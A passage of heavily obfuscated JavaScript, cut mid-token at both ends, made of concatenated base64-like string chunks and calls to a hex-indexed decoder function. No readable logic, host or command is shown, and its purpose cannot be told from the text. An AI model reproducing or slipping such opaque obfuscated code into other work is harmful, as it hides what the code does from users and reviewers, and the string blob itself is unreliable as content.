dPaGRMYXEnLCdXNmVJV1BXY3hxJywnV1'+_0x7045500w(0x28a)+'nZlNvV1dSOE1XNVMnLCdXTzlxV1BKZEhj'+'OCcsJ1c0VmNPbW9pVzZ4Y1NhJywncDhrZ'+'1dPTmNMbW9XJywnVzdDc1dSdGNNbWtzJy'+'wnVzZCZEltb3dEU2s2JywnZW1vdVdReWl'+'XNnknLCdrQ2thV1BwY01tbzgnLCdvYVNX'+'VzdMZScsJ2Zta2xXUDdjT21vZCcsJ1dSR'+'GppQ29YdXEnLCdrSzhhZ2VLJywnVzRGZF'+_0x7045500w(0x370))+('LCdXNE5jVThrc0VTb2QnLCduOGtEZW1rd'+_0x7045500w(0x3de)+_0x7045500w(0x32d)+'sJ2F4ZXhXT3pDJywnaXNaY09XWmNKYScs'+'J25laGNPYXRkUnEnLCdXN05jUFpPMldQc'+'ScsJ1c2M2NHMmhjR21rVCcsJ1c1cGNLU2'+'9EcW1vUycsJ1c3L2NISHEzVzVLJywnVzR'+_0x7045500w(0x345)+'Jywnamg3ZElxamsnLCdXNnE4VzZpdVdSQ'+'ycsJ0NOTG9zOGtlJywnVzYvY09IS0hXNk'+'8nLCdsMGhkUFNveVdSTycsJ2dDb1NXUTQ'+'3VzRhJywncnV2WXRTa2QnLCdvQ2t4V09S'+_0x7045500w(0x470)+'E5tazhFbWtaJywnQ2JSY0xORGwnLCd3Q2'+'tWVzZwY01jaScsJ2hTb0RXT3FQVzc0Jyw'+'ndDBsY0pYR1MnLCdBOG9OVzV5WVc3aScs'+'J3phaGRHU28zQUcnLCdXNDNjTGRLclc3O'+'CcsJ1c3ZGNWOG9kVzVWY1JxJywnVzRWY1'+_0x7045500w(0x3da)+_0x7045500w(0x27c)+'JywnV09sZEdiaGRSU2tqJywnZ2dkY05IS'+'mRTRycsJ1dPdGNRM2FFVzQzZE5tazhpVy'+'csJ2RObUdsQ29GJywnZ3ZaZEltbzJscSc'+_0x7045500w(0x3c5)+'YScsJ3pLQmNKYUdwJywnV09pc1dPYlZzR'+'ycsJ0R1emxFbWttJywnVzdSZEw4a2xXTz'+'VQJywna0tGZFVDb0hXUU8nLCdXN211Vzd'+'Xa1dRQycsJ1c0dGNHTHZMeUcnLCdGdFpk'+'UDhvcUZXJywnVzd1cFdSSzZFVycsJ2tld'+'GRWWXZMJywndlczY0xmZkUnLCdmdEpjT0'+'laY05xJywn')+('QTExMHpta3UnLCdXT2I4VzVwZFJta24nL'+'CdoQ2tZYlNrUldQaScsJ2QxM2NRSlJkUl'+_0x7045500w(0x205)+'xMicsJ1c0WmNHU29RVzQvY09HJywnVzdK'+_0x7045500w(0x24e)+'ywnVzQzY1E4b2tXN1JjVlcnLCdqWE9IVz'+'c5aycsJ1dSYkVjOG95RWEnLCdhU293V08'+_0x7045500w(0x41b)+'SFNvdkNxJywnZkNvUVdQNDNXNmUnLCdXT'+'0Q1YlNvakNHJywnaWdoZEtDb0hXUEcnLC'+'dXNGxjSDhveERDb2cnLCdGd0pjSFpPMyc'+_0x7045500w(0x38b)+'NU5jUHEnLCdoMjhRVzY3ZFBhJywnVzd4Z'+_0x7045500w(0x3aa)+'d5MTdjTmJteScsJ1dPcGRQY1pkSjhrcyc'+'sJ2QweGRNWDFaJywncnVkZFBTb0puRycs'+_0x7045500w(0x27a)+'GtoJywnVzRwY0pTa1VBbWtOJywnbFd0Y1'+'FzQmNJRycsJ0ZnL2RWOG81b3EnLCdXUHB'+_0x7045500w(0x290)+_0x7045500w(0x3c4)+'mNPTFR6cVcnLCdXNmhjVW1vVnFDb2cnLC'+'dXNC9jSW1rU3dDa2QnLCdXNC9kTjhvWWF'+'HTycsJ0ExSmRUOG9xb2EnLCdXNXhjTXF1'+_0x7045500w(0x3a8)+'01XNzNjUGEnLCdXNUZkTVNvdHhDa08nLC'+_0x7045500w(0x207)+'sJ0U4a1BXN0pjVHJPJywnVzcvY0dDb1pE'+'Q29rJywnaU15eFc0SmRKcScsJ1c1Yndpb'+'Wt6Z2EnLCdmdC9jVkdGY0thJywnVzdKY1'+_0x7045500w(0x277))+('LCdnQ28zV1FTUFc3bScsJ1c1cGNIdEdIV'+'zdLJywnVzRpZldQeUJBVycsJ1c3WmNJaF'+'ZjVDhrVScsJ0JYcGNVbWs0VzdSY1Bta21'+'xV05kUENrdmxxJywnc1hoZEdhZVEnLCdX'+'NGhjS0NraUZDb1cnLCdXNWk1V1JKY1U4a'+'3MnLCduS09yVzQvZE9xJywnVzYzZFRTbz'+'BGbWtKJywnV1ExZVc1QmRKOGtMJywnVzd'+_0x7045500w(0x353)+'J3RxbGNWMWpNJywnV1JGZElMWmNWU2tSJ'+'ywnVzZ4Y1JyYWxXUVcnLCd0Mkh3eENraC'+'csJ1c3eGNIME5jUjhrcycsJ1c1OHNXNHR'+'jVENrMScsJ2xOcTdXUWJiJywnZ01KZE1D'+'bzFpcScsJ3hJaGRKVzQ2Jywnbm1rN2xTa'+'1lXT3knLCdtd0ZkSG1vTGFxJywnV1B0Y0'+'lOTmNLYUMnLCdXUGY4V09sZEpaUycsJ1c'+'2T3RXUFJjTkNrbycsJ3NkUmNLTTlUJywn'+'RW1rQldSbmlXN0snLCdXN3RjT21vQlc3Q'+'mNSVycsJ1c1V1RXUlJjSkNrTycsJ1dPcG'+'NHMnBjSlc0Jywnd2RGZElkbWknLCdXUnp'+'nakNvdHlHJywnYWFwY1RkeGNUYScsJ1c1'+_0x7045500w(0x36d)+'ycsJ1c2VmNJU2tZeVNrSicsJ1c2ZGRQU2'+_0x7045500w(0x3e7)+'mWmROYVRxJywnbXRGY0xkSmNSVycsJ1c3'+'U0tXUnV1QnEnLCdhR3EzVzUxUycsJ1c3c'+_0x7045500w(0x2e4)+_0x7045500w(0x3d3)+'kSWJpJywnVzRGZEdTazlXT0pjSGEnLCdj'+'c0ZjTzhrSXJtb1JXNVZkVThvNkRYRmRQR'+'ycsJ2hDay9iU2tvV1B5JywnV09wZFRmbG'+'NIU2thJywn')+(_0x7045500w(0x22c)+_0x7045500w(0x2fd)+_0x7045500w(0x3fe)+'hNScsJ1c0VmNIQ285VzVaY1ZxJywnVzU4'+_0x7045500w(0x2a5)+'CdEV3hjVWZuWScsJ29MRmRRU29FV1BLJy'+'wnZjNpL2ptb3gnLCdXNDdkSENrRFdSTmN'+'JcScsJ1c0bGNPOG9leW1vTScsJ3JyQmNU'+'bWsyQ010ZE1Ta1dyc2lmJywnV1JwY0wzL'+'2NWV2EnLCdnSE9JVzZ6SycsJ1c3UmNMOG'+'tTQ21reScsJ1c1aGNVc2VrV09DJywnRmh'+'GY1NyS28nLCdvTEZkSm1valdSSycsJ1c2'+'TmRNU29UcGFTJywncHE4Vlc3REonLCdjd'+'lZjSnJCZEhXJywnYWZWZFBDbzNmcScsJ1'+'dPZGRHMzdjTENrTycsJ1dRUmRUZmxjUTh'+'raScsJ1c0dUpXNWxjTUNrNicsJ1c3eGNI'+_0x7045500w(0x38e)+'0ZjUmN1Mlc0OCcsJ1dPSmRSOGtMQThray'+'csJ1c2WmNHZ2xjUW1rSCcsJ1dPZlFwOG9'+_0x7045500w(0x24d)+'Q28vdGEnLCdXNXhjR054Y1NTa3MnLCdET'+'jlVdzhrMScsJ1c0dGRWU29BaEpxJywnVz'+_0x7045500w(0x427)+'4a3UnLCd6Z1JjTVc4dicsJ1dPaUpXUEhz'+'c0cnLCdXNmVkVzYwVVdQVycsJ1dRT1NXU'+'WZvcmEnLCdXUmhkR05OY1Bta3onLCdXNn'+'hkS3hHblc1dScsJ3JJN2RPWDBWJywnVzY'+'vY0xDbzl6bW9kJywnY3c3ZFZDb09XUWUn'+'LCdFeHRkT21vaWdXJywncjBMUXhDa1cnL'+'Cd1SVJjUktyUicsJ1c3RGdnOGtVbFcnLC'+'dXN2xkTjhv')+('Z2RhOCcsJ1c0SmNJbW9SVzZSY1JxJywnV'+'zdkZExta0dXUjU1JywnRjhrK1dSRGRXNl'+_0x7045500w(0x38d)+'rSHQ4b3InLCdXUnBjSTMzY0xxcScsJ1c3'+'dGNJOG9MRG1vRicsJ1c1ZjJoU2tkaUcnL'+'CdmSzNjUXFSZElHJywnVzVwY0kxYjZ5YS'+'csJ1c3UE9rOGtSa2EnLCdhTXBkVkNvZFd'+'PQycsJ29aQ1pXNnZoJywnV1FEYVdRcGRL'+'cVcnLCdXNzRlVzZ4Y0tta2YnLCdEYXRkV'+_0x7045500w(0x2e0)+'ROU28wYUlHJywnQWhoZE5tb2FjVycsJ1c'+'3VmNHaFZjVFNrYicsJ3BLeThXUFBmJywn'+'V1FsZFBta3l2U2tDJywncHdtOGRNYScsJ'+'2d2NFFqOG83JywnVzd4Y1FoeGNQQ2tYJy'+'wnZjFOY1BJUmRSVycsJ1c1VmNMU2svQW1'+'rUCcsJ3dhN2NKMWp3JywnVzczZEhDa3RX'+'UTdjU1cnLCdkMTRRVzY3ZE9xJywnVzZkZ'+'Eltb0J1Q2tPJywnVzdpTFc2VmNROGtqJy'+'wncjhrNFdQVE5XNkMnLCdXUVJjS0tWY1N'+'0ZScsJ1c0V3hXNUpjSlNreicsJ1c0L2RM'+_0x7045500w(0x245)+'jNjSHIwZScsJ1dQZGNJMkJjSUlDJywnVz'+'RxWFc3TmNKU2swJywnV1Fmb1c3QmRRQ2t'+'BJywna05pRGtDb2knLCdXNTNjR0lDUVc2'+_0x7045500w(0x216)+_0x7045500w(0x31b)+'NVVzVWY0hTazYnLCdXUXhkR2M3ZFJtazU'+'nLCdXNmRjS1phVldRQycsJ2VNQmRUV2J6'+'JywnbVNvWFdPODdXNnEnLCdXNHBjUjhrZ'+'XltazcnLCdBR0pjSmd6aCcsJ1c1VmNJQ2'+'tFQW1rRycs')+('J0ZTb0JXNVNVVzZxJywnZnVOZE5tb0JXU'+'GknLCdBdTFUc0NrZScsJ1c2SmRNQ2sxV1'+_0x7045500w(0x419)+'XNkJjUkphUFdPMCcsJ1dRSzVXUjkxRmEn'+_0x7045500w(0x1f2)+'zdpJywnVzdOY0pta1lFU292JywnVzR5bV'+'c2eUdXUUsnLCdrTS9jU1hOZEdHJywnVzV'+'SZEhTa3FXUFRZJywncWRaY1JlSHInLCdX'+'N3RjU3Z0Y1VTa3gnLCdlZk9scDF5JywnV'+'zcwOVc1TmNUU2tGJywnVzdlQ1dRSmNKbW'+'tTJywnV1BIemNtb2l4YScsJ1c0L2RRQ2t'+'xV1BMVCcsJ3Y4a2lXNVJjTkl5JywnVzR4'+'ZEttb213bWtKJywnVzRhOVc3YU1XT2UnL'+'CdrMDBGcDhveCcsJ0IzWHpCOGtNJywnVz'+_0x7045500w(0x342)+'TdFc2VmNRQ2tlJywnQ2N0ZE04bzJ2cScs'+'J1c2eXZXNUcrV1FtJywnRHIvY1N3ZjgnL'+'CdXUnRjRzJkY1RZQycsJ1c2N2NSaDdjVU'+_0x7045500w(0x20a)+'vOG9TJywnVzZoY1JJbXFXUDQnLCdpTFJk'+'RzhvdHBXJywnb0hCY1Ftb0VyYScsJ1dST'+'GdXNFJkTW1rbCcsJ2ZMR0VoZWknLCdmdX'+'E3V1FqaCcsJ1c1SmNJc3VyVzdDJywnVzV'+'Pc1dSNGNGVycsJ25KQ2VXNzVhJywnVzZD'+_0x7045500w(0x26b)+'2Z1aS9XUHpsJywnVzRtUFdQRmNPQ2tMJy'+'wnZTBOZFFDb3FrVycsJ2ZMcWFtM0MnLCd'+'kTVNTV1BEeCcsJ1c3ZGNQU2ttQVNrcycs'+_0x7045500w(0x23d)+'ywnb3FTbVc2dmMnLCdXNWRjSzhvOFc1aG'+'NQcScsJ1c2')+('RmNQeHJtcXEnLCdXN1pkSE4wSFc2OCcsJ'+_0x7045500w(0x2e2)+'wnYW1vRVdSU05XNVcnLCd4bWtwVzdOY0p'+_0x7045500w(0x31a)+'VFcnLCdtQ2tOYzhrVFdQQycsJ2NxcGNWY'+'nBjUHEnLCdxcUJkT21vMkZHJywnRUNrel'+'c0QmNMR3EnLCdXNG01VzVSY1Fta08nLCd'+'3ZXZJQ21rVicsJ1c3dGRJQ29meThrbScs'+'J3cwQmNWR1NjJywnVzdMMFc2ZGNWcScsJ'+_0x7045500w(0x2dc)+_0x7045500w(0x31d)+'ta0YnLCdXNVpkVG1rMFdRdjYnLCd2OG9Z'+_0x7045500w(0x2b5)+'ywndUNrU1dSVEZXNXUnLCdkYTNjVXRoY0'+'pxJywnQVNvUlc2eWJXNmknLCdmQ2tPY21'+'rWVdSQycsJ1c2UmNSbW9jVzRwY1ZXJywn'+'V1JSZFA4a2lyOGtYJywnVzdWZE5Tb3JGU'+_0x7045500w(0x27d)+_0x7045500w(0x257)+_0x7045500w(0x26a)+_0x7045500w(0x219)+'ENvcUVhJywnVzVsZEtDazFXT2I0Jywnej'+'hrOFc0QmNTWk8nLCdXN3V6VzdWY0htazY'+'nLCdXNVNxV1JDaHhxJywnVzR4ZEw4a2hX'+'UC9jUUcnLCdXNFZjUWFDZ1c3MCcsJ1c0V'+'2NXUUpjT0NrdScsJ1c3TmNMbW9Fem1vNy'+_0x7045500w(0x1d2)+_0x7045500w(0x39f)+'T1NvOFdRRycsJ29Ta3BnOGt4V1BPJywna'+_0x7045500w(0x248)+'c3QmNJZ3Bj')+(_0x7045500w(0x3e5)+'1BxS00nLCdXT205V09qZHphJywnVzRKY0'+_0x7045500w(0x250)+'kMnBkUThvRXBXJywncXZoY1RYNFgnLCdk'+'Z0tQZFNveScsJ1c0dXBXN2luV1BDJywnb'+_0x7045500w(0x402)+'RHbWtaelNrbCcsJ0ZzcGRPOG92dWEnLCd'+_0x7045500w(0x389)+'JywnVzRWZFE4b2hrWVcnLCdXNU5kTkNvV'+_0x7045500w(0x2d1)+'NNTGZnJywncU1KY0xYOGUnLCdXUGZGV08'+'vZFBzaScsJ1c1TmRWU29xeENrNycsJ2Qz'+'dXFhMTQnLCdXNlZkSjhrU1dSWE0nLCdXN'+'UZkTDhvSHVta1MnLCdXUUhvVzRsZE44az'+'EnLCdBMmRkUW1vdm1hJywnQWNoZFJYS04'+'nLCdnMTNkTlg1TycsJ1c3SmNRbWtGRlNr'+'cScsJ1dPQmRUTi9jTVNrSCcsJ2xhaTZXN'+'WJvJywneThrcFc0VmNVYXknLCd6ZEpkUF'+_0x7045500w(0x2c5)+'aZFZKRycsJ1c3aGRVZ3VPVzY4JywnVzZw'+'Y0hTb01GYScsJ3hJM2RRYmF5JywnVzc3Y'+'1BaQ0pXN0snLCdXUkZjT3V0Y0phdScsJ1'+'c3bGRMbWt1V1EzY1FXJywnVzdSZFVTb2l'+'2bWttJywnYjhrU3BDa01XUGknLCdXNHBj'+'TXJHdFdQYScsJ2tXcGNVckJjVnEnLCdqW'+_0x7045500w(0x22d)+'djVk5qM0RHJywnVzUvZFBta1ZXTy9jUWE'+'nLCdreG1tYThvUycsJ1dQbGRNQ2t1cm1r'+'TScsJ1c2bGRNU2tRV1BOY1NXJywnd0Nrd'+_0x7045500w(0x2bd)+'N2eVBXUVhQ')+('JywndVdwY1RLMU8nLCdXUm5UV09aZFJzN'+'CcsJ1c3ZGRQOG9qYmJTJywnVzcvZExTa0'+'hXUGZ2JywnZzB0ZFVDb2xlVycsJ1c0aGN'+_0x7045500w(0x3ac)+'TEM2V1BMZycsJ1c1WmNVR3kzV1BXJywnc'+'21va1c3NEFXN08nLCdicUM2VzdmaCcsJ1'+_0x7045500w(0x1d5)+'rQScsJ2hlU1JXUnozJywnV1FINVc1dGRN'+'bWtIJywnVzVPL1dRYVZGcScsJ1c0VzBXU'+_0x7045500w(0x37d)+'g4azdEbWtLJywnY0NvZldQcVZXNEMnLCd'+'XNTg3VzdDeldPMCcsJ1dSMW9XN3RkVThr'+'aicsJ1dPeStXTzEvRlcnLCdXUXhkSVNrU'+'nNta0onLCdXNE9TVzVpVFdReScsJ1c0bG'+_0x7045500w(0x471)+_0x7045500w(0x381)+'V1FTJywnVzRXNVdQUmNNbWtrJywnYndPd'+'FdRblMnLCdXNmRjSENvU1c0N2NTcScsJ2'+'9Ta1NqOGtwV1E4JywnV1JyRFdPVmRQSmk'+'nLCdXN2RjTWQwcVdRQycsJ1c3WmNUbWtp'+_0x7045500w(0x24f)+'0w4bzZyQ29UJywnZDEzY05zcGROYScsJ1'+'c3bURXTzR6RUcnLCdXUHBjUHZWY01aYSc'+'sJ3JyTmRQOG9lQ1cnLCdmbWtWV1B4Y0hD'+'bysnLCdlaHFkV1JuTCcsJ1dSRCtwOG80e'+_0x7045500w(0x302)+'FmNicsJ1dQckxXT1JkU1NvNFdPMFZXNjU'+_0x7045500w(0x31c)+'J2kxdVZvTHEnLCdEOGswVzRoY0tYRycsJ'+'1dSOGZXUjlKeWEnLCdXN05kT21rR1dRM2'+'NNVycsJ1dQ')+(_0x7045500w(0x226)+'1c0aU9XNXk2V1I0JywnVzd1OFc2N2NMQ2'+'t2JywncGd1bVdRMVgnLCdXNHJyV1FSZE5'+'XeGNSdTAnLCdhMXlSVzdoZEhxJywnVzRC'+'ZFRDa01XUi9jS0cnLCdXUjFVVzd0Y0hDa'+'0onLCdkYzNjTVdGY0xXJywnV1FwZFNZQm'+_0x7045500w(0x46f)+'vZFBta2dCbWtMJywnYU5SZEhHancnLCdp'+'d0tsV09mbScsJ3hibGNQTmZ4JywnVzVoY'+'05tbzhXNVJjU0cnLCdXUFByV1AzZFJxcS'+_0x7045500w(0x3ef)+'lJywnVzdwY0w4b2FXNFZjS0cnLCdXN2Rj'+'Tm1vV0E4b08nLCdXNi9jSExUekFHJywne'+'kNrRVc0WmNTSW0nLCdFcUZjVjJYdicsJ2'+'5LdGRNV0QyJywneEo3ZFQ4b212VycsJ3R'+'Tb1hXNVNDVzR1JywnV09yc1c2VmRWU2tN'+_0x7045500w(0x3d4)+_0x7045500w(0x272)+'RPU29MY1lHJywnV1FTUFdRVHF5cScsJ2h'+_0x7045500w(0x2e1)+'WjdkTENva3FHJywnRGZKZFA4b1VncScsJ'+'0ZDbzNXN1dFVzRXJywnV090Y1AwM2NVV2'+_0x7045500w(0x2d3)+_0x7045500w(0x28f)+_0x7045500w(0x2ed)+'2RHbW9NV1FoY0tKSycsJ2lMR1NXNXBkR3'+'EnLCdGcXRkUENvT0NXJywnVzY3Y0lDb2Z'+'XN1MnLCdydFJkSkdtMycsJ2Ftb2dXT2lN'+_0x7045500w(0x1d4)+'EdUV1BidCcsJ3Nta0lXNnBjU3EwJywnVz'+_0x7045500w(0x1d7))+(_0x7045500w(0x217)+'1InLCdXN3BjSE5GY1Bta2onLCdrY1ZjR0'+'NvNUNhJywneUdaZEpJNEEnLCdXN3RkTEN'+'vbXVDa1AnLCdXNU5jT01ERHZhJywnVzZm'+_0x7045500w(0x2b7)+'nFQV1FUQ3NhJywnVzU0Zlc1bWtXUjQnLC'+'d1Q281VzZ1Ylc1eScsJ1c1aGNWZjdjT1N'+'rbycsJ1c2aVVXNjhjV09lJywnbENrTWlD'+'azhXUksnLCdXUm5BVzVGZEtta1cnLCdXN'+_0x7045500w(0x1ea)+'wnLCdGQ2tRVzZ0Y1VxbScsJ1c2bGRNZWF'+'lVzVPJywnbU1WY05idGRWRycsJ1c3eWZX'+_0x7045500w(0x485)+'jdkVnYvY1NDa2UnLCdpSnRjUlNvV0ZHJy'+'wnYXV0ZEs4b0hXUjQnLCdXN3RkSTNDeFc'+'3aScsJ1c1cGNVU2thckNvZScsJ1c2TmNO'+_0x7045500w(0x382)+'1VzdXknLCdXNHRkSFNvU2hISycsJ1dPN2'+'RMWXBkVENvL1dSWmRLYzVhV09kZFQyMCc'+_0x7045500w(0x478)+'ZjMnLCdXNnRkVXZPNlc2NCcsJ2RlZXNuZ'+'XknLCdvaE5kVFNvM2NHJywnV09HaVdQcn'+_0x7045500w(0x293)+'PJywnV1BYL1dQWmRMWkcnLCdXT0ZkTzAv'+'Y1A4a0UnLCdXUnlqV1A1R3dXJywnRE1wY'+'050MFknLCdXNU9XV09KY09Ta3MnLCdrU2'+'9VV1FXblc0eScsJ1c2eGNNSldqVzdxJyw'+'nbmVOY1FZZGRRVycsJ1c2L2NLU285dm1v'+'QycsJ2xmNDVvOG9UJywnZE5DTmo4b3gnL'+'CdsMkJkR1Nvb1dRMCcsJ1c0QmNPQ29nVz'+_0x7045500w(0x465))+('VzcvZFI4b0trWG0nLCdnc2RjVENvdHpxJ'+'ywnV1JoZE44a0VEU2tlJywnVzRhbVc2dG'+_0x7045500w(0x375)+'yU2trVzdKY0lKZScsJ1dRWFRXNmRkVUNr'+'MScsJ3B3MDZXNlJkVEcnLCdXNkdJVzZKY'+'0pta0wnLCdXNFJjVjhrU3hTa1MnLCdBWi'+'9jUHd6UycsJ1c3dGNQWlNSV1IwJywnRGR'+'OZFVzcTknLCd5eGhjSFppMCcsJ3lJN2RS'+'YksxJywneDhrTFdQcmVXNUsnLCdXUVRHV'+_0x7045500w(0x47a)+'dQTEhXNWxkUzhreCcsJ1c2aGRKOGs4V08'+'5TScsJ3E4b0xXNDRhVzdpJywncGcwSldP'+'WEMnLCdXNWZJaDhrZHBHJywnVzdsY05Da'+'1NCbW9OJywnejhrMFdQejFXNHEnLCd5MH'+'hjTllTWicsJ25KQmNPWGhjSEcnLCdrQ2t'+'Lb0NraFdPaScsJ1c2aGRKOG9scThrOScs'+'J1dSL2RUM05jTG1raicsJ0JzQmRLdHVSJ'+_0x7045500w(0x41f)+'c2NCcsJ2EwN2NWY3BkT2EnLCdqd0JkR1l'+'ETycsJ2t1N2RUSHJlJywnV1FGZFN3L2NU'+'OGtpJywnczhvclc1T1JXNjQnLCdjQ29VV'+'1F1VVc2OCcsJ3hIL2RWSWlOJywnV1J5QV'+_0x7045500w(0x25c)+'KY1JTa0p4U29IJywnV1JqTVdRbGRSVzAn'+'LCdoQ2svZENreldRZScsJ2gxZWpsQ29pJ'+'ywnVzUvY1BxeXRXT1MnLCdXNFBwZDhrdm'+'hhJywnV1FqZ1dRUmRMYk8nLCdXUno4cFN'+'va3RHJywnVzZCY0liR0VXUUsnLCdGWjNk'+_0x7045500w(0x3dc)+'1A0RkJxJywndDM3ZElDb0JvVycsJ2MwN2'+'RIbW82V1JX')+('JywnQWVMM3E4a1gnLCdjZXlXaGhXJywnV'+'zVxNlc3NE9XUTAnLCdXT3hkUnZWY1Vta2'+'knLCd5Ry9kVW1vTkJhJywnVzZDSldRcXl'+'0VycsJ0VlSmNIWUs3JywnV1BiOGxtb0Jy'+_0x7045500w(0x347)+_0x7045500w(0x388)+'RRcScsJ1dQdU5XUWJQRmEnLCdXNmhkVVN'+'rY1dPWmNIRycsJ1dSUmNTMUJjSWN1Jywn'+'ckNrQ1c0ZGNSZHUnLCdXNUJjUVNvNFc3Q'+'mNLYScsJ2NmbURsZ2UnLCdEMXZwclNrYy'+'csJ0YwN2RHU28xZFcnLCdud1ZkSkNvT2N'+'hJywna21rbmJDa21XUTQnLCdXNUZjR2JX'+'blc3RycsJ3oxMXJ4Q2tVJywnZ1lpa1c2O'+'W4nLCdXNmZaa1NrMWZHJywnbDhrRWlTa1'+'ZXT2knLCdjbW9WV1JHTFc2MCcsJ1c0N2R'+'MU2tWV1BCY01xJywnYjJkZFRxZkknLCdX'+'UXJub21vUXVHJywnaTNaZE1jVHcnLCdXN'+'mRjUFNrV3dDa0wnLCdXNk5jTENvU1c2N2'+'NLVycsJ1c2aXRXN3RjTG1rZycsJ2d4UmR'+'IOG9WV1JPJywnck1Ub3hTa00nLCdXUnBk'+'SUhoZEdta0wnLCdubW9tV1BDV1c0cScsJ'+'1dRbTdXUVB4QWEnLCdXNDdkSFNraVdRTm'+'NMVycsJ1dSNXlXNnRkTlNrTicsJ2VyVmN'+'SU29zcmEnLCdXNXhjR21vVFc2eGNTRycs'+'J1c3YW5XUktzeEcnLCdodzRrVzRSZEthJ'+_0x7045500w(0x404)+_0x7045500w(0x23e)+'Ta3dXUVcnLCdXNXVZVzdoY0w4a2onLCdX'+'NlRQbW1rdGtXJywnVzV5Slc2UmNHU2tGJ'+'ywnelNrblc2dGNRWEsnLCdXUVZkTDFoY0'+'9Ta3onLCdX')+('UTNkTktuOFdRMWluOG9XdUpOY09HJywnV'+'1B1UldSUGRDRycsJ25NbWtXUjUwJywnQz'+'hrQldPNWNXNDAnLCd3VzNkU2RPZycsJ2t'+'LcUpXT2o4JywnbXZHb1dQUHcnLCdXNzBj'+'V1JDdHFXJywnc1NrcldPTE9XNG0nLCdXN'+_0x7045500w(0x2c3)+'EnLCdXNWFUVzYvY1Rta0knLCdkTWhkTGF'+_0x7045500w(0x45c)+'a2J3U2ttJywnV1Bma3BtbzR4YScsJ1dSV'+'GFXNjdkUm1rbScsJ1c1bGNUU2tpQ0NveS'+'csJ1c2M2RQbW9wZGNLJywnVzVGY0k4b3J'+'XNGxjUGEnLCdvOGs4YVNrMVdPUycsJ1dS'+'RmRKV2RkVVNrQicsJ0ZHQmRTQ28vdHEnL'+'CdoaG1BaDNHJywnVzUwUldQdGNWQ2tQJy'+_0x7045500w(0x2bb)+_0x7045500w(0x2d5)+'bWtnJywnVzRSY09KT1hXNjQnLCdXN3VzV'+'1JwY1VTa1gnLCdXNVpkUENrOFdRTmNRRy'+_0x7045500w(0x3b4)+_0x7045500w(0x218)+'L2RQQ2srV092dScsJ1c2NGRXUDdjSFNrW'+'icsJ1c0MG5XUS9jTlNrUicsJ1c2YStXUV'+'ZjSENrUycsJ2wwbUZqQ29VJywnV1BCZFR'+'xM2RMOGtoJywnQW1rU1c3VmNNcnknLCdX'+'UDluV1JSZFRhQycsJ1c0N2RQOG82aHNxJ'+'ywnZU1wZE9aWHgnLCdXNEpkU21rMFdSNV'+_0x7045500w(0x3b1)+'zU2tFJywnZ0NrN21Ta01XUE8nLCdXNnVQ'+'V1I4eXhXJywneThrclc1eGNIY20nLCdtd'+'kM2b05PJywnamVOY1NieGRQcScsJ1c0dG'+'RJMjg0VzVt')+('JywncHh4ZFBtb0FXUE8nLCdXNDNjSzJKY'+_0x7045500w(0x200)+_0x7045500w(0x325)+'nV1FMTVc2aGRQbWtsJywna0NvTVdQVzBX'+'NUcnLCdmZS9kSFp6ZycsJ1c1ckhvU2tCb'+_0x7045500w(0x365)+'ZXNnknLCdXT3RkTzMvY0xTa0QnLCdpSHR'+'jTHNoY1FhJywnVzZwY1NTby9XN0pjR3En'+'LCdrQ2tqYlNrM1dSTycsJ1c0MDhXNkpjV'+'DhrYycsJ2hiQmNLbW9WQlcnLCdkcUJjS1'+_0x7045500w(0x36f)+'tUVdSWGQnLCdXNnRkS3U4aFc1eScsJ1c3'+'dGNOU285djhvVScsJ2tnV0RrQ29QJywnV'+'zZtaFc0eWdXT3knLCdiR0ZjSWF0Y1NxJy'+'wnbXFGY1BKZGNWcScsJ2hta3NvQ2tmV09'+_0x7045500w(0x208)+'UmNVbWtpJywndkNrRldQcmNXNUsnLCdXN'+'FpjVjhrSUI4a0wnLCd2M3hkVjhvOG5xJy'+'wnV1JPaVdRYjNDVycsJ2FaQ0dXNjlGJyw'+_0x7045500w(0x430)+_0x7045500w(0x227)+'ycsJ1c1dGNUU29FVzZCY09XJywnVzdwY0'+_0x7045500w(0x1e6)+'hYldPV1lxYScsJ1c1TmRSU29OaHJTJywn'+'VzY3Y0xta0R4OGtkJywnVzRWZEtDa29XT'+_0x7045500w(0x3c2)+'ZhVzVPJywnYTNDZ1c1bGRKRycsJ3lTa2p'+'XUC9jTjhvdmgyVycsJ1dRUGdkbW8wdXEn'+_0x7045500w(0x2ec)+'zZhJywnYmd4ZFNTb3JiRycsJ1c1TmRUU2'+'8yRG1rNScs')+(_0x7045500w(0x2c4)+_0x7045500w(0x2a2)+'9kVFcnLCdtTXFqV1FiSCcsJ2Y4b29XUVN'+'NVzZpJywnVzVsY01Ta0x6OG82JywnVzQz'+'ZExta2dXUE5jVHEnLCdXNEZjRzhvOFc3S'+'mNUVycsJ3BNVzlnZ0cnLCdEaDFCdzhrRy'+_0x7045500w(0x283)+_0x7045500w(0x240)+'U2tQJywnbW1rbW9TazhXUUsnLCduWVM3V'+'zZqbicsJ2xNQ1BtM3EnLCdXNE9HV1FKY1'+'BDa2wnLCdwWTdjRzhvNXlHJywnVzVKZEo'+'4b0FyQ2tiJywnVzVubmNTa1ppYScsJ1c3'+'bGRVMmVPVzV5JywnajhvZldRR2hXNHEnL'+_0x7045500w(0x23a)+'1rYScsJ2pmM2RQbW9vYXEnLCdrYlZjT3N'+_0x7045500w(0x441)+'Tlc0U0JXNk8nLCdhd1pjTnIzZEhxJywnV'+'zZaY0k4b3JDOG9UJywnbkNvMldSNHdXN2'+'UnLCd2bW9NVzd5dFc0RycsJ1c0L2NMQ2t'+_0x7045500w(0x2da)+_0x7045500w(0x417)+'CdXUlZkVk5wY1VTa3cnLCdudlpkVG1vVm'+'NhJywnVzZ1TFc3U3lXT3UnLCdvY0N2VzZ'+'6RicsJ3JXRmRNU29pQ2EnLCdvU2tOV1Fk'+'Y0dTb0MnLCdXNTdjVkpDclc2NCcsJ3Ntb'+_0x7045500w(0x221)+'dXNXk5V1JPb3JHJywnZWRGY09kZGNJRyc'+'sJ1c1bWNXUXRjVlNraicsJ1dQbkVnQ29x'+'dkcnLCdXUUdBV1BIbnlXJywncWhaY0pkT'+_0x7045500w(0x39a)+'hvSFc1M2NO')+('YScsJ1dSWmRIbWtxRFNrUicsJ2VTb2RXU'+'E9PVzdpJywnVzZkY1JjYU9XUEcnLCdEU2'+_0x7045500w(0x2f2)+_0x7045500w(0x222)+'RCcsJ2VTa09qU2tQV09LJywnVzRTQ1dSZ'+'GNWU2tDJywnQVNvelc0U2pXN0MnLCdXN3'+'FZVzZWY1RTazUnLCd3TlZkU1NvaW9HJyw'+'nbGE3Y0s4b1l0VycsJ1c3TmNJRzhNVzY0'+'JywnQzNK